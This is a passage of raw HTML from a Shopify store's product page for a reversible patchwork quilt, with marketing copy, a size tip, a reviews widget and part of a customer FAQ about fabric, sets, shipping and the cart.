  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/cd085ca7a1084e819963afa5fb554adc.thumbnail.0000000000.jpg?v=1754562054"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/cd085ca7a1084e819963afa5fb554adc/cd085ca7a1084e819963afa5fb554adc.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/cd085ca7a1084e819963afa5fb554adc/cd085ca7a1084e819963afa5fb554adc.HD-1080p-7.2Mbps-54466215.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--20201955229929__image_with_text_KxwMhK" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_KxwMhK-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_KxwMhK-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_KxwMhK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_KxwMhK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_KxwMhK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_KxwMhK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_KxwMhK color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1500" alt="Whale WJ0407020CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_KxwMhK"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_KxwMhK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Why You'll Love It
                </h2>
              <div class="image-with-text__text rte body" >
                  <h4>✨ Unique Double-Sided Design</h4><p>Switch things up with a <strong>reversible quilt</strong> — each side features a charming, coordinated patchwork pattern. It’s like having two cozy looks in one.</p><h4>✨ Hand-Finished Quilting</h4><p>Every stitch is crafted to last, with reinforced seams that keep the quilt strong, soft, and beautifully textured.</p><h4>✨ Long-Lasting Color & Quality</h4><p>The vibrant colors and intricate embroidered patterns stay bold wash after wash — no fading, no pilling, no fuss.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--20201955229929__image_with_text_KGekda" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_KGekda-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_KGekda-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_KGekda.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_KGekda.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_KGekda color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_KGekda-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_KGekda color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1500" alt="" srcset="//cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_KGekda"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_KGekda content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Feel the Comfort. Love the Design.
                </h2>
              <div class="image-with-text__text rte body" >
                  <h4>✨ All-Season Comfort</h4><p>Whether it’s chilly winter nights or breezy summer mornings, this quilt is perfectly weighted for <strong>year-round use</strong>.</p><h4>✨ Eco-Conscious Material</h4><p>Sleep better knowing your quilt is made with <strong>sustainable, organic materials</strong> — soft on your skin, and kind to the planet.</p><h4>✨ Easy to Care For</h4><p>Just toss it in the machine — this quilt is <strong>washer-safe and fade-resistant</strong>, keeping its shape and beauty for years to come.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--20201955229929__image_with_text_7ar7xx" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_7ar7xx-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_7ar7xx-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_7ar7xx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_7ar7xx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_7ar7xx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_7ar7xx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_7ar7xx color-background-1 global-media-settings media"
          
            style="padding-bottom: 110.94552929085305%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1500" alt="" srcset="//cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1500 1500w" width="1500" height="1664" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_7ar7xx"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_7ar7xx content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  📏 Find Your Perfect Fit
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Not sure which size to choose? Here's a quick guide to help you get the cozy coverage you need — whether you're curling up solo or styling a full-size bed.</p><p>🛏️ <strong>Tip:</strong> For a cozy, draped look, choose one size up from your mattress size.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20201955229929__related-products" class="shopify-section section"><link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" media="print" onload="this.media='all'"><style data-shopify>.section-template--20201955229929__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20201955229929__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20201955229929__related-products&product_id=8686552482025&limit=8"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20201955229929__1717174240d718eb89" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARUxSKzVyMU0rdytQW__ryviu_reviews_qa_ryviu_product_reviews_eeBRgx" class="shopify-block shopify-app-block r--product-section">

<div class="r--wapper-widget r--widget-exten-ryviu" style="min-height: 500px;">
    <div class="r-container" style="max-width:1920px; padding:0 0px;">
      <div class="r--wapper-widget-ARUxSKzVyMU0rdytQW__ryviu_reviews_qa_ryviu_product_reviews_eeBRgx ">
        
<!-- BEGIN app snippet: ryviu-widget -->

<ryviu-widget 
    class="" 
    product_id="8850659442921" 
    handle="sunset-flower-valley-wp2301011cl-quilt" 
    title_product="Whale WJ0407020CL Quilt" 
    image_product="//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&width=100">
</ryviu-widget><!-- END app snippet -->
      </div>
    </div>
  </div><!-- RYVIU APP -->
</div>
</div>


</section><section id="shopify-section-template--20201955229929__collapsible_content_zPwLWj" class="shopify-section section"><style data-shopify>.section-template--20201955229929__collapsible_content_zPwLWj-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__collapsible_content_zPwLWj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20201955229929__collapsible_content_zPwLWj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--20201955229929__collapsible_content_zPwLWj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--20201955229929__collapsible_content_zPwLWj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--20201955229929__collapsible_content_zPwLWj-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is it 100% cotton?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_TC7gjm-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_TC7gjm-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>The product uses cotton as the primary fabric, some designs may include a small percentage of polyester to enhance durability.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What does the back side look like?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_BwTFHH-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_BwTFHH-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>The quilt’s back side is a plain, with no pattern.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What exactly comes in the "SET"? And do quilts include pillow shams/pillowcases?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cwLUnY-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cwLUnY-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>A duvet cover set includes 1 duvet cover and 2 pillowcases, whereas quilts do not include pillow shams/pillowcases - these items are sold separately.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I request a custom design or special/extra-wide size?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_k9WmPF-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_k9WmPF-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>We are not offering custom orders at the moment (including photo-based designs, bespoke modifications, or special/extra-wide sizing).<br/>If you still have a request, please contact support@cozzyhomes.com for more details.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I reset/clear my shopping cart?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xQjqDL-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xQjqDL-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <ul><li>Open the Cart.</li><li>For each item, click the trash/bin icon to remove it.</li><li>To adjust quantity, use the – / + buttons next to the item.</li><li>To reset the cart, repeat removal until the cart is empty.</li><li>To simply close the cart without changes, click the X in the top-right corner.</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Where do orders ship from?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GKp6nn-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GKp6nn-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>Orders are fulfilled and dispatched from our Asia-based facility, and the shipment origin for each order is shown on the tracking link. Rest assured, all products are manufactured in accordance with rigorous U.S. processes and standards.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you have a catalog?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_W9bMnV-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_W9bMnV-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>We don’t have a catalog at the moment, please visit <a href="https://cozzyhomes.com/" title="https://cozzyhomes.com/">our store</a> for the full product range, promotions, and related information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer phone support?
